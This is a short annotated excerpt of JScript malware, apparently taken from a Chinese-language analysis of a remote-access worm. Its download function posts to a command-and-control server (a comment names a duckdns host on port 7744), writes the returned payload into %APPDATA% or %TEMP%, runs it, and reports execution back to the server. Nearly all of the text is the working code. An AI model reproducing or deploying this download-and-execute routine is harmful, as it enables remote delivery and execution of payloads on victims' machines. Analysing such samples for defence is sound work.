 function download (fileurl,filedir){ //根据参数下载指定文件，并返回执行结果
if(filedir == ""){
filedir = installdir; //获取C&C服务器传递过来的参数，如果为空，默认使用%APPDATA%或者%TEMP%
}
strsaveto = filedir + fileurl.substr(fileurl.lastIndexOf("\\") + 1); //拼接到文件名称及路径
var objhttpdownload = WScript.CreateObject("msxml2.xmlhttp"); //获取http传输对象
objhttpdownload.open("post","http://" + host + ":" + port +"/" + "send-to-me" + spliter + fileurl, false);//设置post提交方式，url为：http://unknownsoft.duckdns.org:7744/send-to-me | 参数，异步提交直到返回数据
objhttpdownload.setRequestHeader("user-agent:", information());
objhttpdownload.send(""); //发送请求
var objfsodownload = WScript.CreateObject("scripting.filesystemobject"); //获取操作文件的对象
if(objfsodownload.fileExists(strsaveto)){
objfsodownload.deleteFile(strsaveto); //判断文件是否存在，存在即删除
}
if (objhttpdownload.status == 200){ //如果请求成功
var  objstreamdownload = WScript.CreateObject("adodb.stream"); //创建流对象
objstreamdownload.Type = 1;
objstreamdownload.Open();
objstreamdownload.Write(objhttpdownload.responseBody); //将响应体写入内存
objstreamdownload.SaveToFile(strsaveto); //保存到指定文件中
objstreamdownload.close();
objstreamdownload = null;
}
if(objfsodownload.fileExists(strsaveto)){ //如果文件下载并保存成功
wscriptShell.run(objfsodownload.getFile(strsaveto).shortPath); //执行该下载文件
updatestatus("Executed+File"); //返回执行了该文件的消息到C&C服务器
}
}